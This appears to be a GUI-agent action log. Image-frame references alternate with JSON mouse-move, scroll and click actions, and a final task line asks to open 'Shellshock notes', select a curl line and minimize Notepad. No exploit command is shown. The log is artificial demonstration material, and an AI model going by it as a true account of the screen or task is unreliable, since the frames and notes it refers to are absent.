
{"action": "mouse_move", "coordinate": [950, 692]}

{"action": "mouse_move", "coordinate": [808, 619]}

{"action": "mouse_move", "coordinate": [736, 754]}

{"action": "mouse_move", "coordinate": [773, 809]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Maximize the Shellshock notes, select the status ID curl line, then minimize Notepad
{"action": "left_click", "coordinate": [1305, 191]}
